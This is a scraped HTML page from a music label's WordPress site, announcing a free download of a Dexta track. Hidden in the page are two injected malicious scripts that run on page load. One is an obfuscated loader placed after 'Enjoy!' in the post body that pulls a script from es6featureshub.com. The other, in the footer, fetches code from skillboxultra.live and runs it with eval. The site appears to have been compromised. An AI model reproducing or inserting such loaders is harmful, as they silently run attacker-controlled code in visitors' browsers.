#site-nav ul li a:hover {
    background-color: #ca3868;
}

span.smallprint {
    font-size: 12px;
    line-height: 16px;
    display: block;
    margin-top: -10px;
}

.share-links-wrap ul li.fb {
    width: 62px;
}

#site-nav ul ul.sub-menu {
    display: none;
}

#socials {
    padding: 0;
    margin: 0;
    font-size: 36px;
}

.fa {
    font-size: 26px;
    padding: 0 5px 00 0;
}</style></head>

<body class="post-template-default single single-post postid-1675 single-format-standard _masterslider _ms_version_3.9.1 four-column square">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="container">

	<div class="mobile-wrap">
		<a href="#nav-mobile" id="mobile-menu-btn"><span>Menu</span></a>
	</div><!-- end #mobile-wrap -->
	<nav id="site-nav" class="clearfix">
		<div class="menu-wrap">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-448"><a href="https://diffrentmusic.com/category/artists/">Artists</a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2048"><a href="https://diffrentmusic.com/brandnewtrumpets/">BrandNewTrumpets</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://diffrentmusic.com/dexta/">Dexta</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1085"><a href="https://diffrentmusic.com/fearful/">Fearful</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://diffrentmusic.com/lakeway/">Lakeway</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-934"><a href="https://diffrentmusic.com/mauoq/">Mauoq</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://diffrentmusic.com/sensemc/">Sense MC</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="http://diffrentmusic.com/category/artists/">+ More</a></li>
</ul>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-parent-item menu-item-557"><a href="https://diffrentmusic.com/category/releases/">Releases</a>
<ul class="sub-menu">
	<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://diffrentmusic.com/category/releases/awra/">Are We Really Alone?</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://diffrentmusic.com/category/releases/diffrent/">Diffrent Music</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://diffrentmusic.com/category/releases/giraffestep/">GiraffeStep</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://diffrentmusic.com/category/releases/sweetbox/">SweetBox</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-447"><a href="https://diffrentmusic.com/category/broadcast/">Broadcast</a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://diffrentmusic.com/category/broadcast/dmdd/">DMDD</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul>
</li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://diffrentmusic.com/category/events/">Events</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" rel="noopener" href="http://diffrent.bandcamp.com">Shop</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-1813"><a href="https://diffrentmusic.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://diffrentmusic.com/contact/">Get in touch</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://diffrentmusic.com/demos/">Demo Drop</a></li>
</ul>
</li>
</ul>			<div class="grid-switcher">
				<a href="#" id="list-btn">List</a>
				<a href="#" id="grid-btn">Grid</a>
			</div><!-- end .grid-switcher -->
			<div class="search-wrap">
				
<form role="search" method="get" id="searchform" class="searchform" action="https://diffrentmusic.com/" role="search">
	<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>			</div><!-- end .search-wrap -->
		</div><!-- end .menu-wrap -->
	</nav><!-- end #site-nav -->

	<header id="masthead" class="cf" role="banner">
		<div id="site-title" class="clearfix">
			<div id="site-header">
				<a href="https://diffrentmusic.com/" rel="home">			
										
						<img src="https://diffrentmusic.com/wp-content/uploads/2020/05/diff_web_logo2.png" width="208" height="208" alt="">
									</a>
				
			</div><!-- end #site-header -->
						<h1><a href="https://diffrentmusic.com/" title="Diffrent Music">Diffrent Music</a></h1>
						<h2 class="site-description">Experimental dance music for the underground ~ Since 2010</h2>
					</div><!-- end #site-title -->

		
	</header><!-- end #masthead -->

<div id="main-wrap">



		<div id="primary" class="site-content cf" role="main">

				
			
<article id="post-1675" class="post-1675 post type-post status-publish format-standard has-post-thumbnail hentry category-free-downloads">

		<div class="entry-thumbnail">
		<img width="2000" height="2000" src="https://diffrentmusic.com/wp-content/uploads/2017/12/DIFFREE14.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2017/12/DIFFREE14.png 2000w, https://diffrentmusic.com/wp-content/uploads/2017/12/DIFFREE14-595x595.png 595w, https://diffrentmusic.com/wp-content/uploads/2017/12/DIFFREE14-768x768.png 768w, https://diffrentmusic.com/wp-content/uploads/2017/12/DIFFREE14-960x960.png 960w, https://diffrentmusic.com/wp-content/uploads/2017/12/DIFFREE14-970x970.png 970w, https://diffrentmusic.com/wp-content/uploads/2017/12/DIFFREE14-700x700.png 700w" sizes="(max-width: 2000px) 100vw, 2000px" />	</div><!-- end .entry-thumbnail -->
	
	<header class="entry-header">
		<nav id="nav-single" class="clearfix">
			<div class="nav-next"><a href="https://diffrentmusic.com/diffree015/" rel="next"><span>Next</span></a></div>
			<div class="nav-previous"><a href="https://diffrentmusic.com/trailertv120315/" rel="prev"><span>Previous</span></a></div>
		</nav><!-- #nav-single -->
		<h1 class="entry-title">DIFFREE014 ~ Dexta</a></h1>
		<div class="entry-details">
			<div class="entry-author">
				by <a href="https://diffrentmusic.com/author/diffrent/" title="All posts by Diffrent Music">Diffrent Music</a>			</div><!-- end .entry-author -->

									<div class="entry-cats"><a href="https://diffrentmusic.com/category/releases/free-downloads/" rel="category tag">Free Downloads</a></div>
										
<div class="share-links-wrap">
	<ul>
		<li class="twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-url="https://diffrentmusic.com/diffree014/" data-text="DIFFREE014 ~ Dexta" data-lang="en-GB">Tweet</a></li>
		<li class="fb"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fdiffrentmusic.com%2Fdiffree014%2F&amp;layout=button_count&amp;show_faces=false&amp;width=110&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true"></iframe></li>
		<li class="pinit"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdiffrentmusic.com%2Fdiffree014%2F&media=https://diffrentmusic.com/wp-content/uploads/2017/12/DIFFREE14.png&description=DIFFREE014 ~ Dexta" class="pin-it-button" count-layout="horizontal" >Pin It</a></li>
	</ul>
</div><!-- end .share-links-wrap -->
					</div><!--end .entry-details -->
	</header><!--end .entry-header -->

	<div class="entry-content cf">
		<p><span class="dropcap">DIFFREE014</span><br />
&nbsp;<br />
&nbsp;<br />
Dexta &#8216;Jungle War (VIP)&#8217;<br />
&nbsp;<br />
[bandcamp width=100% height=120 track=1778073639 size=large bgcol=ffffff linkcol=333333 tracklist=false artwork=small]<br />
&nbsp;<br />
<b>Enjoy!</b><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content -->			</div><!-- end .entry-content -->

		
</article><!-- end .post-1675 -->
			
		
		</div><!-- end #primary -->


</div><!-- end #main-wrap -->
</div><!-- end #container -->
<footer id="colophon" class="site-footer cf">

	

<div id="footer-sidebar-wrap" class="clearfix">
			<div id="footer-sidebar-one" class="widget-area" role="complementary">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1136"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://diffrentmusic.com/category/artists/">Artists</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://diffrentmusic.com/contact/">Contact</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul></div></aside>		</div><!-- .widget-area -->
	
	
	
	</div><!-- end .footerwidget-wrap -->
	<div id="site-info">

		
		<ul class="credit" role="contentinfo">
			<li class="wp-credit">
							<a href="https://diffrentmusic.com/">© Diffrent Music 2010-2020</a>
				<span class="sep"> | </span>
				<a href="https://www.disc-world.com">Check out Disc World</a>
						</li>
		</ul><!-- end .credit -->

	</div><!-- end #site-info -->

</footer><!-- end #colophon -->

<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
<script type="text/javascript">
(function() {
		window.PinIt = window.PinIt || { loaded:false };
		if (window.PinIt.loaded) return;
		window.PinIt.loaded = true;
		function async_load(){
				var s = document.createElement("script");
				s.type = "text/javascript";
				s.async = true;
				s.src = "https://assets.pinterest.com/js/pinit.js";
				var x = document.getElementsByTagName("script")[0];
				x.parentNode.insertBefore(s, x);
		}
		if (window.attachEvent)
				window.attachEvent("onload", async_load);
		else
				window.addEventListener("load", async_load, false);
})();
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-b1d4f8cde4ec19c09ce6765ddf81bf42","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/diffrentmusic.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.2.8#pubid=ra-59aa97f3b0bd9394' id='addthis_widget-js'></script>

</body>
</html>
